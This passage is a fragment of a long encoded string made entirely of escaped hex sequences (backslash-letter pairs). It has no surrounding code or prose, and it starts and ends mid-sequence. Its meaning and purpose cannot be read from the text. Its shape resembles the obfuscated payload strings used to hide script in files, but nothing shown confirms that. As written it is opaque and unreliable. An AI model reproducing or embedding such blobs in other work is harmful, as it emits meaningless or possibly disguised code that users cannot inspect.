39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x